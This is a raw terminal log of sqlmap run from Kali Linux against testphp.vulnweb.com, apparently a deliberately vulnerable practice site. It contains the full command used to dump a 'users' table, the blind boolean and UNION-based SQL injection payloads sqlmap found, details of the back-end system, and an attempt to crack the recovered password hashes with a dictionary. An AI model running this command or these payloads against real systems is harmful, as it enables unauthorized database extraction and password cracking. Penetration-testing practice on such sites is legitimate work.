 root@kali:~# sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1 " -D acuart -T users --dump
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:52:03 /2022-11-06/
[09:52:03] [INFO] resuming back-end DBMS 'mysql'
[09:52:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: artist=-4728 OR 3822=3822
Type: UNION query
Title: Generic UNION query (random number) - 3 columns
Payload: artist=-7085 UNION ALL SELECT CONCAT(0x7171786a71,0x6d6549734d7778695470767a655778497974546c50695165586e4e6a724573695a6d70614c6b4e71,0x716b787671),6314,6314-- -
---
[09:52:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[09:52:04] [INFO] fetching columns for table 'users' in database 'acuart'
[09:52:04] [INFO] fetching entries for table 'users' in database 'acuart'
[09:52:04] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[09:52:09] [INFO] writing hashes to a temporary file '/tmp/sqlmapaxrcfit81739/sqlmaphashes-x3qowm_0.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[09:52:11] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[09:52:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[09:52:18] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:52:18] [INFO] starting 2 processes
[WARNING] no clear password(s) found